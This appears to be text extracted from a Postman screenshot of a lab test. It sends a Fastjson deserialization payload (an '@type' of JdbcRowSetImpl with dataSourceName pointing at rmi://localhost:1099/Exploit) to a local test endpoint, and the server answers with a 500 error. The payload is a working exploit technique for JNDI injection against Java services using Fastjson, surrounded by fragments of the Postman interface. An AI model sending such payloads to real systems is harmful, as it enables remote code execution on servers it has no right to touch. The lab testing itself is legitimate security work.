 GET 数据上场
GET http://localhost:909...
GET http://localhost:9091...
GET http://127.0.0.1/test...
+
•••
DEV
GET
http://127.0.0.1/testController/Fastjson?data={"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://localh...
Send
S
Params
Authorization
Headers (7)
Body
Pre-request Script
Tests
Settings
Co
Query Params
KEY
VALUE
DESCRIPTION
•••
data
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSource
Name":"rmi://localhost:1099/Exploit","autoCommit":true
}
Key
Description
Body
Cookies
Headers (4)
Test Results
Status: 500 Internal Server Error
Time: 11.13s
Size: 366 B
Save Re
Pretty
Raw
Preview
Visualize BETA
JSON
1 {
2 "timestamp": 1571882339849,
3 "status": 500,
4 "error": "Internal Server Error",
5 "exception": "com.alibaba.fastjson.JSONException",
6 "message": "set property error, autoCommit",
7 "path": "/testController/Fastjson"
8 }